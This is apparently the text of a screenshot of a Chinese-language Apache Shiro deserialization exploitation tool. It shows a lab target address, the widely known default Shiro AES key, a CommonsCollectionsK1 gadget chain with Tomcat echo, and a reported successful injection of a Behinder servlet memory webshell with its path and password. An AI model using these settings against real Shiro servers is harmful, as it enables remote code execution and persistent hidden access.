 shiro反序列化漏洞综合利用工具 v2.0
设置
检测目标
GET 目标地址 http://192.168.126.130:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 冰蝎[Servlet] 路径 /favicondemo.ico 密码 pass1024 执行注入
请先获取密钥和构造链
冰蝎[Servlet] 注入成功!
路径：http://192.168.126.130:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
by j1anFen